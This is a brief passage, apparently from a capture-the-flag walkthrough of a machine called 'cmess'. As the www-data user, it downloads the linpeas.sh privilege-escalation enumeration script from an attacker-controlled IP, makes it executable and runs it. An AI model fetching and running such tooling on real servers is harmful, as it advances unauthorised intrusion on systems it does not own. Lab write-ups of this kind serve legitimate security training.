 www-data@cmess:/var/www/html$ wget http://10.9.132.249/linpeas.sh
--2022-02-11 17:45:40--  http://10.9.132.249/linpeas.sh
Connecting to 10.9.132.249:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 320037 (313K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh                                 100%[======================
2022-02-11 17:45:41 (380 KB/s) - 'linpeas.sh' saved [320037/320037]
www-data@cmess:/var/www/html$ chmod +x linpeas.sh
www-data@cmess:/var/www/html$ ./linpeas.sh
 Starting linpeas. Caching Writable Folders...